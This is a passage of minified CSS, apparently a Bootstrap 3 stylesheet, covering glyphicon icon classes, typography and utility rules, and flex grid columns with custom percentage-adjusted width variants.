glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px}.col-xs-12_u_1percent{max-width:101%;-webkit-box-flex:0;-webkit-flex:0 0 101%;-ms-flex:0 0 101%;flex:0 0 101%}.col-xs-12_u_2percent{max-width:102%;-webkit-box-flex:0;-webkit-flex:0 0 102%;-ms-flex:0 0 102%;flex:0 0 102%}.col-xs-12_u_3percent{max-width:103%;-webkit-box-flex:0;-webkit-flex:0 0 103%;-ms-flex:0 0 103%;flex:0 0 103%}.col-xs-12_u_4percent{max-width:104%;-webkit-box-flex:0;-webkit-flex:0 0 104%;-ms-flex:0 0 104%;flex:0 0 104%}.col-xs-12_u_5percent{max-width:105%;-webkit-box-flex:0;-webkit-flex:0 0 105%;-ms-flex:0 0 105%;flex:0 0 105%}.col-xs-12_u_6percent{max-width:106%;-webkit-box-flex:0;-webkit-flex:0 0 106%;-ms-flex:0 0 106%;flex:0 0 106%}.col-xs-12_u_7percent{max-width:107%;-webkit-box-flex:0;-webkit-flex:0 0 107%;-ms-flex:0 0 107%;flex:0 0 107%}.col-xs-12_u_8percent{max-width:108%;-webkit-box-flex:0;-webkit-flex:0 0 108%;-ms-flex:0 0 108%;flex:0 0 108%}.col-xs-12_u_9percent{max-width:109%;-webkit-box-flex:0;-webkit-flex:0 0 109%;-ms-flex:0 0 109%;flex:0 0 109%}.col-xs-12_d_1percent{max-width:99%;-webkit-box-flex:0;-webkit-flex:0 0 99%;-ms-flex:0 0 99%;flex:0 0 99%}.col-xs-12_d_2percent{max-width:98%;-webkit-box-flex:0;-webkit-flex:0 0 98%;-ms-flex:0 0 98%;flex:0 0 98%}.col-xs-12_d_3percent{max-width:97%;-webkit-box-flex:0;-webkit-flex:0 0 97%;-ms-flex:0 0 97%;flex:0 0 97%}.col-xs-12_d_4percent{max-width:96%;-webkit-box-flex:0;-webkit-flex:0 0 96%;-ms-flex:0 0 96%;flex:0 0 96%}.col-xs-12_d_5percent{max-width:95%;-webkit-box-flex:0;-webkit-flex:0 0 95%;-ms-flex:0 0 95%;flex:0 0 95%}.col-xs-12_d_6percent{max-width:94%;-webkit-box-flex:0;-webkit-flex:0 0 94%;-ms-flex:0 0 94%;flex:0 0 94%}.col-xs-12_d_7percent{max-width:93%;-webkit-box-flex:0;-webkit-flex:0 0 93%;-ms-flex:0 0 93%;flex:0 0 93%}.col-xs-12_d_8percent{max-width:92%;-webkit-box-flex:0;-webkit-flex:0 0 92%;-ms-flex:0 0 92%;flex:0 0 92%}.col-xs-12_d_9percent{max-width:91%;-webkit-box-flex:0;-webkit-flex:0 0 91%;-ms-flex:0 0 91%;flex:0 0 91%}.col-xs-12{max-width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.col-xs-11_u_1percent{max-width:92.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 92.66666667%;-ms-flex:0 0 92.66666667%;flex:0 0 92.66666667%}.col-xs-11_u_2percent{max-width:93.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 93.66666667%;-ms-flex:0 0 93.66666667%;flex:0 0 93.66666667%}.col-xs-11_u_3percent{max-width:94.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 94.66666667%;-ms-flex:0 0 94.66666667%;flex:0 0 94.66666667%}.col-xs-11_u_4percent{max-width:95.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 95.66666667%;-ms-flex:0 0 95.66666667%;flex:0 0 95.66666667%}.col-xs-11_u_5percent{max-width:96.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 96.66666667%;-ms-flex:0 0 96.66666667%;flex:0 0 96.66666667%}.col-xs-11_u_6percent{max-width:97.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 97.66666667%;-ms-flex:0 0 97.66666667%;flex:0 0 97.66666667%}.col-xs-11_u_7percent{max-width:98.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 98.66666667%;-ms-flex:0 0 98.66666667%;flex:0 0 98.66666667%}.col-xs-11_u_8percent{max-width:99.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 99.66666667%;-ms-flex:0 0 99.66666667%;flex:0 0 99.66666667%}.col-xs-11_u_9percent{max-width:100.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 100.66666667%;-ms-flex:0 0 100.66666667%;flex:0 0 100.66666667%}.col-xs-11_d_1percent{max-width:90.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 90.66666667%;-ms-flex:0 0 90.66666667%;flex:0 0 90.66666667%}.col-xs-11_d_2percent{max-width:89.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 89.66666667%;-ms-flex:0 0 89.66666667%;flex:0 0 89.66666667%}.col-xs-11_d_3percent{max-width:88.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 88.66666667%;-ms-flex:0 0 88.66666667%;flex:0 0 88.66666667%}.col-xs-11_d_4percent{max-width:87.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 87.66666667%;-ms-flex:0 0 87.66666667%;flex:0 0 87.66666667%}.col-xs-11_d_5percent{max-width:86.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 86.66666667%;-ms-flex:0 0 86.66666667%;flex:0 0 86.66666667%}.col-xs-11_d_6percent{max-width:85.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 85.66666667%;-ms-flex:0 0 85.66666667%;flex:0 0 85.66666667%}.col-xs-11_d_7percent{max-width:84.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 84.66666667%;-ms-flex:0 0 84.66666667%;flex:0 0 84.66666667%}.col-xs-11_d_8percent{max-width:83.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 83.66666667%;-ms-flex:0 0 83.66666667%;flex:0 0 83.66666667%}.col-xs-11_d_9percent{max-width:82.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 82.66666667%;-ms-flex:0 0 82.66666667%;flex:0 0 82.66666667%}.col-xs-11{max-width:91.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%}.col-xs-10_u_1percent{max-width:84.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 84.33333333%;-ms-flex:0 0 84.33333333%;flex:0 0 84.33333333%}.col-xs-10_u_2percent{max-width:85.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 85.33333333%;-ms-flex:0 0 85.33333333%;flex:0 0 85.33333333%}.col-xs-10_u_3percent{max-width:86.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 86.33333333%;-ms-flex:0 0 86.33333333%;flex:0 0 86.33333333%}.col-xs-10_u_4percent{max-width:87.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 87.33333333%;-ms-flex:0 0 87.33333333%;flex:0 0 87.33333333%}.col-xs-10_u_5percent{max-width:88.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 88.33333333%;-ms-flex:0 0 88.33333333%;flex:0 0 88.33333333%}.col-xs-10_u_6percent{max-width:89.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 89.33333333%;-ms-flex:0 0 89.33333333%;flex:0 0 89.33333333%}.col-xs-10_u_7percent{max-width:90.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 90.33333333%;-ms-flex:0 0 90.33333333%;flex:0 0 90.33333333%}.col-xs-10_u_8percent{max-width:91.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 91.33333333%;-ms-flex:0 0 91.33333333%;flex:0 0 91.33333333%}.col-xs-10_u_9percent{max-width:92.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 92.33333333%;-ms-flex:0 0 92.33333333%;flex:0 0 92.33333333%}.col-xs-10_d_1percent{max-width:82.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 82.33333333%;-ms-flex:0 0 82.33333333%;flex:0 0 82.33333333%}.col-xs-10_d_2percent{max-width:81.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 81.33333333%;-ms-flex:0 0 81.33333333%;flex:0 0 81.33333333%}.col-xs-10_d_3percent{max-width:80.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 80.33333333%;-ms-flex:0 0 80.33333333%;flex:0 0 80.33333333%}.col-xs-10_d_4percent{max-width:79.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 79.33333333%;-ms-flex:0 0 79.33333333%;flex:0 0 79.33333333%}.col-xs-10_d_5percent{max-width:78.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 78.33333333%;-ms-flex:0 0 78.33333333%;flex:0 0 78.33333333%}.col-xs-10_d_6percent{max-width:77.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 77.33333333%;-ms-flex:0 0 77.33333333%;flex:0 0 77.33333333%}.col-xs-10_d_7percent{max-width:76.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 76.33333333%;-ms-flex:0 0 76.33333333%;flex:0 0 76.33333333%}.col-xs-10_d_8percent{max-width:75.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 75.33333333%;-ms-flex:0 0 75.33333333%;flex:0 0 75.33333333%}.col-xs-10_d_9percent{max-width:74.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 74.33333333%;-ms-flex:0 0 74.33333333%;flex:0 0 74.33333333%}.col-xs-10{max-width:83.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%}.col-xs-9_u_1percent{max-width:76%;-webkit-box-flex:0;-webkit-flex:0 0 76%;-ms-flex:0 0 76%;flex:0 0 76%}.col-xs-9_u_2percent{max-width:77%;-webkit-box-flex:0;-webkit-flex:0 0 77%;-ms-flex:0 0 77%;flex:0 0 77%}.col-xs-9_u_3percent{max-width:78%;-webkit-box-flex:0;-webkit-flex:0 0 78%;-ms-flex:0 0 78%;flex:0 0 78%}.col-xs-9_u_4percent{max-width:79%;-webkit-box-flex:0;-webkit-flex:0 0 79%;-ms-flex:0 0 79%;flex:0 0 79%}.col-xs-9_u_5percent{max-width:80%;-webkit-box-flex:0;-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%}.col-xs-9_u_6percent{max-width:81%;-webkit-box-flex:0;-webkit-flex:0 0 81%;-ms-flex:0 0 81%;flex:0 0 81%}.col-xs-9_u_7percent{max-width:82%;-webkit-box-flex:0;-webkit-flex:0 0 82%;-ms-flex:0 0 82%;flex:0 0 82%}.col-xs-9_u_8percent{max-width:83%;-webkit-box-flex:0;-webkit-flex:0 0 83%;-ms-flex:0 0 83%;flex:0 0 83%}.col-xs-9_u_9percent{max-width:84%;-webkit-box-flex:0;-webkit-flex:0 0 84%;-ms-flex:0 0 84%;flex:0 0 84%}.col-xs-9_d_1percent{max-width:74%;-webkit-box-flex:0;-webkit-flex:0 0 74%;-ms-flex:0 0 74%;flex:0 0 74%}.col-xs-9_d_2percent{max-width:73%;-webkit-box-flex:0;-webkit-flex:0 0 73%;-ms-flex:0 0 73%;flex:0 0 73%}.col-xs-9_d_3percent{max-width:72%;-webkit-box-flex:0;-webkit-flex:0 0 72%;-ms-flex:0 0 72%;flex:0 0 72%}.col-xs-9_d_4percent{max-width:71%;-webkit-box-flex:0;-webkit-flex:0 0 71%;-ms-flex:0 0 71%;flex:0 0 71%}.col-xs-9_d_5percent{max-width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%}.col-xs-9_d_6percent{max-width:69%;-webkit-box-flex:0;-webkit-flex:0 0 69%;-ms-flex:0 0 69%;flex:0 0 69%}.col-xs-9_d_7percent{max-width:68%;-webkit-box-flex:0;-webkit-flex:0 0 68%;-ms-flex:0 0 68%;flex:0 0 68%}.col-xs-9_d_8percent{max-width:67%;-webkit-box-flex:0;-webkit-flex:0 0 67%;-ms-flex:0 0 67%;flex:0 0 67%}.col-xs-9_d_9percent{max-width:66%;-webkit-box-flex:0;-webkit-flex:0 0 66%;-ms-flex:0 0 66%;flex:0 0 66%}.col-xs-9{max-width:75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%}.col-xs-8_u_1percent{max-width:67.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 67.66666667%;-ms-flex:0 0 67.66666667%;flex:0 0 67.66666667%}.col-xs-8_u_2percent{max-width:68.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 68.66666667%;-ms-flex:0 0 68.66666667%;flex:0 0 68.66666667%}.col-xs-8_u_3percent{max-width:69.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 69.66666667%;-ms-flex:0 0 69.66666667%;flex:0 0 69.66666667%}.col-xs-8_u_4percent{max-width:70.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 70.66666667%;-ms-flex:0 0 70.66666667%;flex:0 0 70.66666667%}.col-xs-8_u_5percent{max-width:71.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 71.66666667%;-ms-flex:0 0 71.66666667%;flex:0 0 71.66666667%}.col-xs-8_u_6percent{max-width:72.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 72.66666667%;-ms-flex:0 0 72.66666667%;flex:0 0 72.66666667%}.col-xs-8_u_7percent{max-width:73.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 73.66666667%;-ms-flex:0 0 73.66666667%;flex:0 0 73.66666667%}.col-xs-8_u_8percent{max-width:74.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 74.66666667%;-ms-flex:0 0 74.66666667%;flex:0 0 